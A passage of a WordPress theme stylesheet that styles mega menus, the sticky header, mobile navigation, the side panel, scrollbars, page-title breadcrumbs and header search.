.primary-nav > .menu > .menu-item:nth-last-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(2) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(3) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-last-child(4) > .sub-menu .sub-menu {
  right: 100%;
}
.primary-nav > .menu > .menu-item:nth-child(1) > .sub-menu,
.primary-nav > .menu > .menu-item:nth-child(2) > .sub-menu {
  left: 0;
}
.primary-nav > .menu > .menu-item:nth-child(1) > .sub-menu .sub-menu,
.primary-nav > .menu > .menu-item:nth-child(2) > .sub-menu .sub-menu {
  left: 100%;
}

.admin-bar .wgl-sticky-header {
  top: 32px;
}
.admin-bar .wgl-theme-header .woo_mini_cart {
  max-height: calc(100% - 32px);
  margin-top: 32px;
}

/* #Mega Menu */
.primary-nav ul li.mega-menu-links > ul {
  padding: 0;
  box-sizing: border-box;
  width: 1170px;
  display: flex;
  flex-wrap: wrap;
}
.primary-nav ul li.mega-menu-links > ul > li {
  float: left;
  box-sizing: border-box;
  margin-top: 40px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  font-size: 16px !important;
  font-weight: 600 !important;
  text-transform: uppercase;
}
.primary-nav ul li.mega-menu-links > ul > li:after {
  content: unset;
  display: none;
  position: absolute;
  top: 30px;
  right: 0;
  width: 1px;
  height: calc(100% - 60px);
  background: unset;
}
.primary-nav ul li.mega-menu-links > ul > li:hover ~ li {
  z-index: 0;
}
.primary-nav ul li.mega-menu-links > ul > li.hide-mega-headings > a {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: unset;
  background: none !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a {
  position: relative;
  padding-top: 4px;
  padding-bottom: 0;
  padding-left: 28px;
  padding-right: 20px;
}
.primary-nav ul li.mega-menu-links > ul > li > a > span {
  padding-left: 0 !important;
}
.primary-nav ul li.mega-menu-links > ul > li > a:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li {
  width: 100%;
}
.primary-nav ul li.mega-menu-links.mega-columns-1col > ul > li:after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li {
  width: 50%;
}
.primary-nav ul li.mega-menu-links.mega-columns-2col > ul > li:nth-child(2n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu-links.mega-columns-3col > ul > li:nth-child(3n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li {
  width: 25%;
}
.primary-nav ul li.mega-menu-links.mega-columns-4col > ul > li:nth-child(4n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li {
  width: 20%;
}
.primary-nav ul li.mega-menu-links.mega-columns-5col > ul > li:nth-child(5n):after {
  display: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  padding-top: 6px;
  padding-bottom: 25px;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li {
  padding-left: 0;
  padding-right: 0;
  text-transform: none;
}
.primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul {
  left: 100% !important;
  right: auto !important;
}

/* Mega Menu Categories */
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu {
  width: 1170px;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu.sub-menu-columns-item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat > ul.mega-menu > li > ul {
  position: relative;
  left: 0 !important;
  right: auto !important;
  top: 0;
  opacity: 0;
  min-width: auto;
  visibility: hidden;
  margin-top: 0;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item {
  width: 100%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item {
  width: 50%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item {
  width: 33.33333%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item {
  width: 25%;
}
.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item {
  width: 20%;
}
.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item {
  padding-left: 10px;
  padding-right: 10px;
  float: left;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts {
  float: left;
  width: 80%;
  padding-top: 20px;
  padding-left: 10px;
  padding-right: 10px;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type {
  width: 80%;
  margin-left: 20%;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container {
  overflow: hidden;
  width: 100%;
  padding: 0;
  box-sizing: border-box;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item {
  opacity: 0;
  transform: translateY(20px);
  transition: transform 0.6s ease, opacity 0.4s ease;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1) {
  transition-delay: 0s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2) {
  transition-delay: 0.1s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3) {
  transition-delay: 0.2s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4) {
  transition-delay: 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5) {
  transition-delay: 0.4s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item {
  opacity: 1;
  transform: translateY(0);
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu {
  /* Categories Vertical */
  position: relative;
  box-shadow: none;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical {
  width: 20%;
  padding: 0;
  background: rgba(0, 0, 0, 0.04);
  float: left;
  box-sizing: border-box;
  border-top: 0;
  margin: 0;
  padding-bottom: 1500px;
  margin-bottom: -1500px;
  border: 0;
  box-shadow: none;
  padding-top: 19px;
  min-width: initial;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item {
  transition: background 0.4s, color 0.3s, border-color 0.4s;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  padding: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item > a {
  padding: 10px 28px 10px 28px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active {
  background: #fff;
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal {
  /* Categories Horizontal */
  border: 0;
  box-shadow: none;
  padding: 20px;
  background: transparent;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li {
  float: left;
  padding: 0;
  margin-right: 10px;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li:last-child {
  margin-right: 0;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li.is-active > a {
  color: #fff;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal > li > a {
  display: block;
  padding: 3px 13px;
  font-size: 14px;
  text-align: center;
  box-sizing: border-box;
  transition: background 0.3s, color 0.3s;
}
.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container > .mega-cat-content.horizontal-posts {
  padding: 0 10px;
}

/* Mega menu preloader */
.mega_menu_wrapper_overlay {
  background: #fff;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  transition: opacity 0.2s ease;
}

.mega_menu_wrapper_preloader {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 16px;
  height: 16px;
}

.preloader_type {
  width: 100%;
  height: 100%;
  position: relative;
}

.mega_menu_wrapper_preloader span {
  height: 16px;
  width: 16px;
  background-color: #999;
  animation: wgl_circle 1.4s infinite ease-in-out both;
  position: absolute;
  top: 0;
  border-radius: 100%;
}

.mega_menu_wrapper_preloader span:first-of-type {
  left: -22px;
  animation-delay: -0.32s;
}

.mega_menu_wrapper_preloader span:nth-of-type(2) {
  animation-delay: -0.16s;
}

.mega_menu_wrapper_preloader span:last-of-type {
  left: 22px;
}
@keyframes wgl_circle {
  0%, 80%, to {
    transform: scale(0);
    opacity: 0;
  }
  40% {
    transform: scale(1);
    opacity: 1;
  }
}
/* #Sticky Menu */
.wgl-sticky-header {
  position: fixed;
  z-index: 99999;
  top: 0;
  left: 0;
  width: 100%;
  transform: translateY(-100%);
  overflow: hidden;
  opacity: 0;
  transition: 0.3s;
}
.wgl-sticky-header.sticky_active {
  overflow: visible;
  transform: translateY(0);
  opacity: 1;
}
.wgl-sticky-header.header_sticky_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}
.wgl-sticky-header .wgl-header-row .header_side.v_align_middle .primary-nav .lavalamp-object {
  top: 32%;
}

/* #Lavalamp */
.lavalamp {
  position: static;
}

.lavalamp-object {
  position: absolute;
  top: 0;
  left: 0;
  height: 1px;
}

/* Custom easing transitions */
.lavalamp .lavalamp-object {
  transition-property: transform, width, height;
}

.lavalamp .lavalamp-object.ease-in-out {
  transition-timing-function: ease-in-out;
}

.lavalamp .lavalamp-object.linear {
  transition-timing-function: linear;
}

.lavalamp .lavalamp-object.easeInQuad {
  transition-timing-function: cubic-bezier(0.55, 0.085, 0.68, 0.53);
}

.lavalamp .lavalamp-object.easeInCubic {
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.lavalamp .lavalamp-object.easeInQuart {
  transition-timing-function: cubic-bezier(0.895, 0.03, 0.685, 0.22);
}

.lavalamp .lavalamp-object.easeInQuint {
  transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
}

.lavalamp .lavalamp-object.easeInSine {
  transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
}

.lavalamp .lavalamp-object.easeInExpo {
  transition-timing-function: cubic-bezier(0.95, 0.05, 0.795, 0.035);
}

.lavalamp .lavalamp-object.easeInCirc {
  transition-timing-function: cubic-bezier(0.6, 0.04, 0.98, 0.335);
}

.lavalamp .lavalamp-object.easeInBack {
  transition-timing-function: cubic-bezier(0.6, -0.28, 0.735, 0.045);
}

.lavalamp .lavalamp-object.easeOutQuad {
  transition-timing-function: cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.lavalamp .lavalamp-object.easeOutCubic {
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.lavalamp .lavalamp-object.easeOutQuart {
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
}

.lavalamp .lavalamp-object.easeOutQuint {
  transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
}

.lavalamp .lavalamp-object.easeOutSine {
  transition-timing-function: cubic-bezier(0.39, 0.575, 0.565, 1);
}

.lavalamp .lavalamp-object.easeOutExpo {
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.lavalamp .lavalamp-object.easeOutCirc {
  transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
}

.lavalamp .lavalamp-object.easeOutBack {
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.lavalamp .lavalamp-object.easeInOutQuad {
  transition-timing-function: cubic-bezier(0.455, 0.03, 0.515, 0.955);
}

.lavalamp .lavalamp-object.easeInOutCubic {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuart {
  transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1);
}

.lavalamp .lavalamp-object.easeInOutQuint {
  transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.lavalamp .lavalamp-object.easeInOutSine {
  transition-timing-function: cubic-bezier(0.445, 0.05, 0.55, 0.95);
}

.lavalamp .lavalamp-object.easeInOutExpo {
  transition-timing-function: cubic-bezier(1, 0, 0, 1);
}

.lavalamp .lavalamp-object.easeInOutCirc {
  transition-timing-function: cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.lavalamp .lavalamp-object.easeInOutBack {
  transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);
}

/* ==================== #Mobile Navigation ==================== */
.hamburger-box {
  display: inline-block;
  position: relative;
  width: 20px;
  height: 20px;
}

.mobile-hamburger-toggle {
  padding: 0 0;
  display: none;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  height: 20px;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: calc(1px / -2);
}
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
  position: absolute;
  width: 20px;
  height: 1px;
  background-color: currentColor;
  transition: transform 0.15s ease;
}
.hamburger-inner::before, .hamburger-inner::after {
  content: "";
  display: block;
  top: -6px;
}
.hamburger-inner::after {
  top: auto;
  bottom: -6px;
}

.hamburger-box .hamburger-inner {
  top: 0;
  transition: background-color 0s 0.13s linear;
}
.hamburger-box .hamburger-inner::before {
  top: 6px;
  transition: top 0.1s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger-box .hamburger-inner::after {
  top: 12px;
  transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.mobile-hamburger-toggle.is-active .hamburger-inner {
  transition-delay: 0.22s;
  background-color: transparent;
}
.mobile-hamburger-toggle.is-active .hamburger-inner::before {
  top: 0;
  transition: top 0.1s 0.15s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 6px, 0) rotate(45deg);
}
.mobile-hamburger-toggle.is-active .hamburger-inner::after {
  top: 0;
  transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
  transform: translate3d(0, 6px, 0) rotate(-45deg);
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li a {
  position: relative;
  text-transform: capitalize;
}

.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.mega-menu.mega-cat > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a > span.button_switcher:after,
.mobile_nav_wrapper .primary-nav ul li ul li > a:before {
  display: none;
}

.primary-nav ul li ul .menu-item.back {
  margin-left: -21px;
}
.primary-nav ul li ul .menu-item.back a {
  display: inline-block !important;
  color: inherit !important;
}
.primary-nav ul li ul .menu-item.back:before {
  content: "\f143";
  font-family: flaticon;
  transform: scaleX(-1);
  display: inline-block;
  position: static;
  width: auto;
  height: auto;
  padding-right: 22px;
  margin-right: 9px;
  line-height: 1;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  cursor: pointer;
  transition: color 0.4s;
  color: inherit !important;
}

.mobile_nav_wrapper .primary-nav ul li ul {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 0 30px 0 30px;
  color: inherit;
  opacity: 1;
  background-color: transparent;
  visibility: visible;
  transition: all 0ms;
}

.wgl-menu_outer {
  position: fixed;
  z-index: -10;
  width: 100%;
  height: 0%;
  opacity: 0;
  background-color: #222328;
  overflow-y: auto;
  overflow-x: hidden;
  transition: opacity 0.2s;
}

/* Mobile Switcher */
body.mobile_switch_on .wgl-mobile-header {
  position: fixed;
  width: 100%;
}
body.mobile_switch_on .wgl-menu_outer {
  z-index: 999;
  opacity: 1;
}

.mobile_nav_wrapper .primary-nav {
  padding-top: 30px;
}

.mobile_nav_wrapper .primary-nav > ul {
  min-height: 508px;
}

.mobile_nav_wrapper .primary-nav > ul.mobile_switch_on {
  position: relative;
  left: 0;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
  margin: 0;
  padding: 0 30px 30px 30px;
  text-align: left;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li {
  display: block;
  float: none;
  height: auto;
  padding: 0;
  /* Mobile Mega Menu Column */
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li div.mega-menu-container {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li:before {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu {
  display: block;
  min-height: inherit !important;
  padding-right: 30px !important;
  padding-left: 30px !important;
  max-width: none !important;
  background-image: none !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li {
  width: 100%;
  margin-top: 0;
  font-weight: inherit !important;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li.hide-mega-headings a {
  display: block;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul.show_sub_menu {
  visibility: visible;
  opacity: 1;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li ul li:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links > .mega-menu.sub-menu li:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a {
  padding: 10px 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span {
  display: inline;
}
.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus {
  display: none;
}

.mobile_nav_wrapper .primary-nav > ul > li > a span:before,
.mobile_nav_wrapper .primary-nav > ul > li > a span:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children > a:after,
.mobile_nav_wrapper .primary-nav > ul > li.menu-item-has-children > a:after {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul li {
  border-bottom: 0;
  margin: 0;
}
.mobile_nav_wrapper .primary-nav ul li ul li:hover > a {
  background: transparent;
  color: inherit;
}
.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent > a, .mobile_nav_wrapper .primary-nav ul li ul li.menu-item.current-menu-item > a {
  background: transparent;
}
.mobile_nav_wrapper .primary-nav ul li ul li > a > span {
  padding: 0;
  background: none !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li > a:before {
  display: none;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul > li:hover > a > span {
  color: inherit;
}

.mobile_nav_wrapper .primary-nav ul:hover li:not(:hover) {
  position: static;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  box-shadow: none;
  margin-top: 0;
  border: none;
  height: 100%;
  position: absolute;
  right: -100% !important;
  left: auto !important;
  top: 0px;
  width: 100%;
  z-index: 999;
  transition: all 0.5s ease 0s;
  background-color: #222328;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul:after,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul:after {
  display: none;
}
.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul.show_sub_menu,
.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul.show_sub_menu {
  right: 0 !important;
  display: block !important;
}

.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {
  padding-top: 0;
  padding-bottom: 0;
}

.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover, .mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus {
  padding-left: 0;
}

/* Button Switcher */
.mobile_nav_wrapper .primary-nav .button_switcher {
  width: 50px;
  height: 50px;
  z-index: 1;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  margin-right: 0;
}
.mobile_nav_wrapper .primary-nav .button_switcher:before {
  content: "";
  display: inline-block;
  border-top-width: 1px;
  border-top-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  transform: translate(-50%, -50%) rotate(135deg);
  opacity: 0.8;
  transition: all 0.3s ease;
  background: none !important;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 8px;
  height: 8px;
  visibility: visible;
  margin-top: 0;
  border-radius: 0;
  color: inherit;
  margin-left: 0 !important;
  padding: 0;
}

.wgl-mobile-header .mini-cart {
  position: static;
}

@media only screen and (max-width: 360px) {
  .wgl-mobile-header .woo_mini_cart {
    width: calc(100vw - 40px);
  }
}
@media only screen and (max-width: 1200px) {
  .wgl-theme-header .wgl-sticky-header {
    display: none;
  }
}
/* ==================== #Side Panel  ==================== */
.side_panel:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  position: relative;
  height: 100%;
}
.side_panel .side_panel-toggle {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 20px;
  height: 20px;
  margin-top: 0;
  position: relative;
  color: inherit;
}
.side_panel .side_panel-toggle:hover span:nth-child(1) {
  transform: translateY(2px);
}
.side_panel .side_panel-toggle:hover span:nth-child(3) {
  transform: translateY(-2px);
}
.side_panel .side_panel-toggle span {
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  border-top: 2px solid;
  transition: 0.15s ease;
  color: inherit;
}
.side_panel .side_panel-toggle span:nth-child(1) {
  top: 0;
}
.side_panel .side_panel-toggle span:nth-child(2) {
  top: 50%;
  margin-top: -1px;
}
.side_panel .side_panel-toggle span:nth-child(3) {
  bottom: 0;
}

body.admin-bar #side-panel {
  top: 32px;
}

body.side-panel_active .side-panel_overlay {
  opacity: 1;
  visibility: visible;
  background: rgba(65, 65, 65, 0.6);
}

.side-panel_overlay {
  background: transparent;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 0.45s ease-in-out;
  z-index: 9999;
}

#side-panel {
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  width: 480px;
  background: #fff;
  transform: translateX(calc(100% + 30px));
  transition: transform 0.45s ease-in-out;
  z-index: 10000;
}
#side-panel.side-panel_position_left {
  left: 0;
  right: auto;
  transform: translateX(calc(-100% - 30px));
}
#side-panel.side-panel_open {
  transform: translateX(0);
}
#side-panel .side-panel_sidebar {
  position: absolute;
  padding: 90px 65px;
  width: calc(100% + 17px);
  bottom: -17px;
  top: 0;
  right: 0;
  left: 0;
  overflow-y: scroll;
}
#side-panel .side-panel_sidebar .widget ul li {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget ul li a {
  color: inherit;
}
#side-panel .side-panel_sidebar .widget:not(:first-child) {
  padding-top: 40px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery-item .gallery-icon {
  margin: 10px;
}
#side-panel .side-panel_sidebar .widget_media_gallery .gallery {
  margin: -10px;
}
#side-panel .side-panel_close {
  display: block;
  position: absolute;
  right: 40px;
  top: 40px;
  color: #979797;
  font-size: 21px;
  width: 21px;
  height: 21px;
  line-height: 21px;
  cursor: pointer;
  z-index: 9999;
  transition: all 0.45s ease-in-out;
}
#side-panel .side-panel_close:hover {
  opacity: 0.8;
}
#side-panel .side-panel_close:before {
  content: "\f180";
  font-family: "flaticon";
}

/*
 * Scrollbar rail styles
 */
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  height: 15px;
  /* there must be 'bottom' or 'top' for ps__rail-x */
  bottom: 0px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color 0.2s linear, opacity 0.2s linear;
  -webkit-transition: background-color 0.2s linear, opacity 0.2s linear;
  width: 15px;
  /* there must be 'right' or 'left' for ps__rail-y */
  right: 0;
  /* please don't change 'position' */
  position: absolute;
}

.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}

/*
 * Scrollbar thumb styles
 */
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, height 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, height 0.2s ease-in-out;
  height: 6px;
  /* there must be 'bottom' for ps__thumb-x */
  bottom: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color 0.2s linear, width 0.2s ease-in-out;
  -webkit-transition: background-color 0.2s linear, width 0.2s ease-in-out;
  width: 6px;
  /* there must be 'right' for ps__thumb-y */
  right: 2px;
  /* please don't change 'position' */
  position: absolute;
}

.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 11px;
}

.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 11px;
}

/* MS supports */
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}
/* ==================== ##Page Title ==================== */
.page-header {
  padding: 10px 0;
  position: relative;
  z-index: 1;
}
.page-header_wrapper {
  height: 100%;
}
.page-header_wrapper .wgl-container {
  height: 100%;
}
.page-header .page-header_content {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.page-header_align_left .page-header_content {
  align-items: flex-start;
}
.page-header_align_center .page-header_content {
  align-items: center;
}
.page-header_align_right .page-header_content {
  align-items: flex-end;
}
.page-header.breadcrumbs_align_left .page-header_breadcrumbs {
  align-self: flex-start;
}
.page-header.breadcrumbs_align_center .page-header_breadcrumbs {
  align-self: center;
}
.page-header.breadcrumbs_align_right .page-header_breadcrumbs {
  align-self: flex-end;
}
.page-header.breadcrumbs_inline .page-header_content {
  flex-direction: row;
  align-items: center;
}
.page-header.breadcrumbs_inline .page-header_content .page-header_breadcrumbs {
  align-self: auto;
}
.page-header.breadcrumbs_inline.page-header_align_left .page-header_content {
  justify-content: space-between;
}
.page-header.breadcrumbs_inline.page-header_align_right .page-header_content {
  justify-content: space-between;
  flex-direction: row-reverse;
}
.page-header.breadcrumbs_inline.page-header_align_center .page-header_breadcrumbs {
  margin-left: 20px;
}
.page-header_title {
  color: inherit;
  font-weight: 900 !important;
}
.page-header_breadcrumbs:not(:first-child) {
  margin-top: 14px;
}
.page-header_breadcrumbs a {
  color: inherit;
}
.page-header_breadcrumbs a.home {
  font-size: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.page-header_breadcrumbs a.home:before {
  font-family: flaticon;
  font-size: inherit;
}
.page-header_breadcrumbs a:hover {
  opacity: 1;
}
.page-header_breadcrumbs .breadcrumbs {
  white-space: nowrap;
  letter-spacing: 0;
}
.page-header_breadcrumbs .breadcrumbs > * {
  opacity: 0.7;
}
.page-header_breadcrumbs .breadcrumbs > *.current {
  opacity: 1;
}
.page-header_breadcrumbs .divider:not(:last-child) {
  color: inherit;
  margin: 0 2.5px;
}
.page-header_breadcrumbs .divider:not(:last-child):before {
  content: "";
  display: inline-block;
  width: 15px;
  height: 1px;
  vertical-align: middle;
  font-size: inherit;
  font-weight: 400;
  background-color: currentColor;
  transition: 0.3s;
}

/* ==================== ##Header Search ==================== */
.header_search {
  position: relative;
}
.header_search:before {
  content: "";
  display: inline-block;
  position: relative;
  height: 100%;
  vertical-align: middle;
}
.header_search-button {
  display: inline-block;
  position: relative;
  width: 24px;
  height: 24px;
  margin-top: -2px;
  vertical-align: middle;
  cursor: pointer;
}
.header_search-button svg {
  transition: 0.3s;
}
.header_search-button svg .st_transform {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: 0.45s;
}
.header_search-button svg g path {
